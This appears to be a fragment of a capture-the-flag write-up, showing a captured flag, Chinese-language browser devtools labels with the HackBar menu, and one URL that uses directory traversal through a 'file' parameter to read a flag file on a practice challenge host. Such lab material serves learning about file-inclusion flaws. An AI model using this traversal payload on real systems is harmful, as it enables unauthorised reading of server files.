 flag{a59deb4a-065e-4930-9696-e1256e896540}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://280035a8-fa87-4772-96bb-a6b170ae283d.node3.buuoj.cn/?file=hint.php?/../../../../../../../../ffffllllaaaagggg
Split URL